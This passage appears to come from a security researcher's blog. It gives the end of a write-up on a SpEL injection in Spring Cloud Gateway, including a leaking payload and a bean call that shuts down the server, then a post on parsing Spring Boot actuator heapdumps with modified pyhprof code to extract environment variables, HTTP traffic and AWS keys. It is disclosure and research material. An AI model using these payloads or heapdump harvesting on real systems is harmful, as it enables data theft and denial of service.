
The above screenshot can be seen after sending #{@gatewayProperties.toString} in the two HTTP requests required to add and refresh routes. Notice that some internals can be leaked. Depending on the beans available, this could be used to leak properties or other attributes of the application state.

The gateway service can’t be responsible for beans that are included in the classpath, but it should at minimum ensure that no beans in it’s library can be invoked to leak significant information or negatively impact the application.

I ended up writing some more CodeQL to see how this would play out. Essentially I wanted to find all Beans that had methods without arguments in the library. From there, it would be helpful to recursively look at the return type and see if there are any methods without arguments that could be called. This would look like bean1.method1.method2.


I created two classes. One to identify all methods that have no arguments. The second was to find methods annotated with @Bean. I used the above code to find the first level methods that could be called on beans.

I ended up starting a discussion on the CodeQL repo for some help evaluating this in a semi-recursive query: https://github.com/github/codeql/discussions/8062.

From the feedback I received, I was able to modify my query to grab second order methods

This can even be extended out to third order methods

This of course can be extended as many times as needed. Querying all no argument methods incrementally by depth is going to lead to a drastic increase in the number of results. I found that 1-3 was generally sufficient. Below is the full query that can be used:

As I was analyzing the output, I came across reactorServerResourceFactory.destroy. That clearly doesn’t sound too good. I plugged this bean invocation into the patched library and instantly saw my server quit. That’s a pretty cool denial of service.

Wait isn’t SimpleEvaluationContext supposed to restrict access to only getter methods? The answer is kind of. SpEL doesn’t have a great way to determine what methods may invoke actions and which only return data. There isn’t an annotation on every class to say that a method is a getter method. The destroy method falls into this gray area where it doesn’t have any arguments, but it does invoke a dangerous action. Looking at the return type wouldn’t provide much additional value as a class could return a boolean or integer value to indicate some action was performed instead of void.

I updated the VMware team with my thoughts on this. They pretty quickly responded with an update that switched to using the SimpleEvaluationContext.forPropertyAccessors method. This allowed them to define a custom property accessor based on an environment variable, spring.cloud.gateway.restrictive-property-accessor.enabled. This essentially maps any method calls and variables to null when looked up by the BeanFactoryResolver. They set the default to true, which is a great secure default. Consumers have the option to explicitly opt out of this security control and fall back to the SimpleEvaluationContext. Note that the denial of service will still work when the restrictive-property-accessor is disabled, so ensure that other controls are in place such as administrative authentication if you decide to go this route.

Wrapping Up

I wish I could say this bug required a bunch of nifty tricks, but it ended up being a really small modification from my prior research. There’s definitely a good life lesson from that.

Digging further into SpEL was really cool. From what I had previously seen online, the SimpleEvaluationContext was supposed to restrict input to safe expressions. Now I know that isn’t true. If you have the source code to the app you are testing or can run some CodeQL on some of the libraries, you can probably find some interesting accessors or methods on various beans like I had done. SimpleEvaluationContext isn’t a failsafe, which isn’t well understood. I’m willing to bet other secure libraries are under the same impression.

Thanks for reading. Happy hunting!

Breaking Down HPROFs from Spring Boot Actuator Heapdumps

Breaking Down HPROFs from Spring Boot Actuator Heapdumps

Spring is a widely popular framework for developing modern Java applications and APIs. It comes with built in add-ons called actuators, which allow for a variety of debugging and administrative actions. By default, most should be disabled in production, however this frequently isn’t the case. The Spring Framework has made improvements to this process through. In version 1, all actuators were enabled by default. In the current version, version 2, developers need to explicitly enable actuators.

In this post, I’m going to be breaking down the HPROF format that comes from the Spring Boot heapdump actuator. This actuator can commonly be accessed by sending a GET request to /heapdump for Spring Boot version 1 or /actuator/heapdump for Spring Boot version 2. In Spring Boot version 1, the heapdump file generally comes in gunzipped format, but once decompressed it’s mostly the same as Spring Boot version 2’s heapdump file.

What is the Heapdump?

The heapdump file is a large binary file that contains the item’s on the Java program’s heap. This will generally contain a bunch of environment variables, configuration parameters, and recent HTTP requests and responses. The binary format is laid out here: https://hg.openjdk.java.net/jdk8/jdk8/jdk/raw-file/tip/src/share/demo/jvmti/hprof/manual.html

Upgrading a Parser

I occasionally identify heapdump files when doing bug bounty recon. I knew all of this sensitive data existed in the heapdump file beforehand, but I was manually combing the file for interesting items. This process worked on individual heapdumps, but was horrible at scale. I checked out if anyone had written a tool to parse the large binary file and saw a few repos:

https://github.com/monoid/hprof_dump_parser

https://github.com/matthagy/pyhprof

https://github.com/SharplEr/HprofCrawler

https://github.com/eaftan/hprof-parser

There were several projects on GitHub, but either it was written a while ago and not maintained or it was written with some language requirements that didn’t meet my needs. I wanted to be able to dig into the file format, so something easy to debug was optimal. Python fit the bill, so I opted to build off the pyhprof library.

The existing repo is 6 years out of date at the time of writing this. It was unfortunately written for python 2.7, so the library required an upgrade to work with python 3. Nonetheless, I dug in and got started.

Debugging the Library

The pyhprof library had no documentation or examples, so I had to wing it to get it working. The ReferenceBuilder class seemed to be the main class, where you would create an object and call the build function.

class ReferenceBuilder(object):
    def __init__(self, f):
        self.f = f
        self.strings = {}
        self.class_name_ids = {}
        self.classes = {}
        self.references = {}

    def build(self, mx=None):
        heap_dump = self.read_hprof()
        self.read_references(heap_dump, mx)
        for c in self.classes.values():
            c.parent_class = self.references.get(c.parent_class_id)
        for r in self.references.values():
            r.resolve_children(self.references)
        return self.references.values()

    def read_hprof(self):
        p = HProfParser(self.f)
        for b in p:
            if b.tag_name == 'HEAP_DUMP':
                return b
            elif b.tag_name == 'STRING':
                self.strings[b.id] = b.contents
            elif b.tag_name == 'LOAD_CLASS':
                self.class_name_ids[b.class_id] = b.class_name_id
        raise RuntimeError("No HEAP_DUMP block")

    def read_references(self, heap_dump, mx=None):
        self.f.seek(heap_dump.start)
        p = HeapDumpParser(self.f, ID_SIZE)

        for i, el in enumerate(p):
            if not i % 200000:
                print i
            if mx is not None and i > mx:
                break
            if isinstance(el, ClassDump):
                self.classes[el.id] = JavaClass(self.strings[self.class_name_ids[el.id]], el.super_class_id, el.instance_fields)
            elif isinstance(el, InstanceDump):
                self.references[el.id] = InstanceReference.build_from_instance_dump(
                    self.strings,
                    self.classes[el.class_object_id],
                    el
                )
            elif isinstance(el, ObjectArrayDump):
                self.references[el.id] = ObjectArrayReference(el.elements)
            elif isinstance(el, PrimitiveArrayDump):
                self.references[el.id] = PrimitiveArrayReference(el.element_type, p.type_size(el.element_type), el.size)

Following the code back, you can see that a HProfParser object is created with the one parameter passed to the ReferenceBuilder. This ends up being an open file pointer, which allows for a test script of:

from pyhprof.references import ReferenceBuilder
import pyhprof

filename = "heapdump"
fp = open(filename, 'rb')
refs = ReferenceBuilder(fp)
refs.build()

There ended up being a few small bugs in the library, which were pretty minor to fix. Luckily the library was mostly written to adhere to the HPROF format, so after parsing the heapdump the ReferenceBuilder object should provide objects containing the environment variables, configuration parameters, and HTTP requests/responses.

The returned object has variables to access the mapped strings, classes, and references. I figured the data I was after would be in one of these objects, but to my surprise, the file format doesn’t store the raw data. I ended up putting pdb statements into the parsers.py file under the HeapDumpParser class:

class HeapDumpParser(BaseParser):

    def __init__(self, f, id_size, length=None):
        super(HeapDumpParser, self).__init__(f)
        self.set_id_size(id_size)
        self.length = length
        self.position = 0

    def check_position_in_bound(self):
        assert self.length is None or self.position <= self.length

    def read(self, n):
        content = super(HeapDumpParser, self).read(n)
        self.position += n
        self.check_position_in_bound()
        return content

    def seek(self, n):
        super(HeapDumpParser, self).seek(n)
        self.position += n
        self.check_position_in_bound()

    def read_next_block(self):
        if self.position == self.length:
            return None
        tag = self.u1()
        return HEAP_BLOCK_CLASSES_BY_TAG[HEAP_DUMP_SUB_TAGS[ord(tag)]].parse(self)

The read function is what reads all data into a variable, while seek will just iterate over the characters. I tweaked the library to ensure that all seek calls would do a read call. This allowed me to check the variable for some hardcoded value in the heapdump.

It turned out that environment variables were written in the PRIMITIVE ARRAY DUMP block or PrimitiveArrayDump within the pyhprof library. Unfortunately, the block content was using a seek, so a read was required to store the data as another instance variable on the PrimitiveArrayDump class.

I went ahead and parsed through the heapdump another time. The PrimitiveArrayDump objects are converted to PrimitiveArrayReference in the references.py script, where they reference the stored raw data. Unfortunately, I couldn’t see an easy solution to getting the data I wanted. Environment variables tend to exist in a key/value format. The classes variable from the references parser was a hash, so there was no concept of object order or relation to block order.

Searching for Patterns

Trying to identify adjacent blocks in the classes variable was an impossible task after the parser was done. Every heapdump file I tested against had widely different results, due to Python’s decisions for ordering hash entries.

The adjustment had to be done during parsing. I decided that a good way to solve this would be to just print out the block id and type of every heapdump block. There are usually 60,000+ blocks in an 80 MB heapdump, so this led to a ton of irrelevant data being spit out.

Once again, I placed pdb statements into the HeapDumpParser class within parsers.py. I did a string comparison to see if the current block being read contained the data I was attempting to identify. I jotted down the associated block id for that data. I could then come back to the blocks that were being printed out and annotate what value they were.

A pattern seemed to emerge once I understood the block order:

PRIMITIVE ARRAY DUMP -> INSTANCE DUMP -> PRIMITIVE ARRAY DUMP

The first PRIMITIVE ARRAY DUMP was the key name. The second PRIMITIVE ARRAY DUMP was the key value. The INSTANCE DUMP in between the values was likely a pointer to the following array dump object.

That was pretty exciting that a pattern had been found, which isn’t discussed in the HPROF file format. I ended up enhancing the ReferenceBuilder class to look for this pattern and store variable associations in a hash format. As it turns out, the HPROF files are highly inconsistent, so sometimes keys are repeated.

That wasn’t a big issue. The key values could be stored in an array, where only new entries would be added.

That added a lot more entries to the results, however the ordering wasn’t consistent either. Sometimes blocks will be missing the key name, so some of the results will believe the key name is the value and the next key name is the current variable’s value. This turned into a huge mess.

After some more troubleshooting, the block ordering for variables could be revised to this:

INSTANCE DUMP -> PRIMITIVE ARRAY DUMP -> INSTANCE DUMP -> PRIMITIVE ARRAY DUMP

Of course, the key name has a pointer too!

Patching my parser to look for this extended pattern was easy and cleaned up a lot of false positive results.

Spring Boot Version 2 Brought Java Profile 1.0.2

My parser was working great against one or two heapdump files, but the true litmus test is to see how it performs against a few hundred heapdump files. I wanted to make sure I had a variety of APIs and applications to test from to ensure stability and quality parsing.

I ended up running my parser against a heapdump from an API using Spring Boot 2. The results were awful. I missed almost every environment variable and had pure garbage in my results. Once again I figured it would be good to debug the block order.

Similar to the debugging process before, I figured I could identify a pattern. I ended up seeing this:

PRIMITIVE ARRAY DUMP -> PRIMITIVE ARRAY DUMP -> INSTANCE DUMP -> INSTANCE DUMP -> PRIMITIVE ARRAY DUMP -> PRIMITIVE ARRAY DUMP

The new version, which I was associating with Spring Boot 2, contained the byte value of the variable key/value in a separate block before the string value block. This was pretty easy to detect once the order was determined. I still wanted to find an identifier for the parser to know whether the Spring Boot 1 or 2 version should be used for parsing.

At the beginning of each HPROF file is the format name and version: JAVA PROFILE 1.0.1 or JAVA PROFILE 1.0.2 can be seen appropriately for Spring Boot 1 and 2. This seemed straightforward to check against, so I coded the pyhprof library to parse based on the format.

HPROF Variable Types

Despite what should be a simple format, the HPROF format appears to reject the Spring Boot 1 and 2 identifiers for determining when to use the byte prefix and when not to. It turns out both versions can be written both ways.

I wasn’t able to figure out a different file attribute that explicitly describes this block order. It may exist, however I was able to find a hack to flip between parsers.

In most Spring applications, there are common environment variables that are either passed or stored in the heapdump. When parsing heapdumps from a common server platform, there are large commonalities between environment variables. An example of this is the PATH environment variable. It will almost always contain /bin for unix systems. It’s possible to select a default based on the format identifier and determine if “/bin” is 2 or 4 blocks past the block containing the text “PATH”.

The hack works great, however I still wanted to provide flexibility in the library that others may use. Occasionally I have seen heapdumps missing PATH from their environment variables, which would cause the parser to fail at switching.

I ended up releasing the library without the hack and allowing the ReferenceBuilder to accept a “Type” flag. The parser will attempt to choose the type 1 or type 2 parser based on the format version, but if the user believes the other parser should be done, then the appropriate type flag can be set to override this decision.

This provides the most control to the user, while still parsing the HPROF file in its entirety.

You can check it out here: https://github.com/wdahlenburg/pyhprof/blob/master/spring_heapdumper.py

Getting Flashy

The HPROF format holds a LOT of metadata. Most people aren’t aware of what is stored, which is why heapdumps can be so dangerous.

The information that is usually of value is the variables that have already been parsed and the HTTP request/response pairs. I noticed that in the references, there is generally a lot of data that isn’t in the variable block format. I decided to add on the truffleHog regex list to perform matching for hidden, sensitive content.

This sounds like it’s over the top, but why not? I ended up running it on a heapdump from a public bug bounty company I was struggling to rate as critical and managed to find AWS keys in the heapdump. The keys weren’t associated with a variable, so my parser modifications would have never found it. They were just floating references similar to most HTTP requests/responses.

The regex list can be extended pretty easily, but it provides a quick way to double and triple check heapdumps for sensitive information.

Conclusion

All modifications to the library along with a sample script that provides verbose output can be found here: https://github.com/wdahlenburg/pyhprof

The HPROF format was interesting to digest and work through. It’s weird to see major inconsistencies between file formats and versions. The format is quite flexible and most parsers aren’t digging into the contents. As someone who is looking to maximize value out of the file, the pyhprof library was a great baseline to debug this large binary format.

Hopefully this parser can be helpful to you when trying to understand what exists in your heapdump. This can be very useful for bug bounty hunters or pentesters looking to prove impact.